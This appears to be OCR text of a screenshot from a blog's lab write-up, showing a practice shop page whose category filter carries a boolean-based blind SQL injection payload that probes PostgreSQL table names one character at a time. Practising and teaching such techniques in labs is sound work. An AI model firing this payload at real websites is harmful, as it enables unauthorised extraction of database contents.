 WE LIKE TO
SHOP
Gifts' and (select ascii(substring(tablename,1,1)) from pg_tables
where schemaname = 'public' limit 1 offset 0) = 112--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
Snow Delivered To Your Door $20.02 View details
AaronLuo's Blog from byAaronluo.github.io